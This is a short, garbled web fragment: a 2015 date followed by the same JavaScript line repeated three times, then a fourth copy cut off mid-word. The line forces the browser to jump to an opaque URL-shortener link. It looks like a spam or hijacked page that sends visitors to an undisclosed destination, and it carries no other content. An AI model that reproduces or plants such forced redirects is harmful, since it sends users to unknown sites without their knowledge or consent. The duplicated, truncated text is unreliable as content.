
September 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...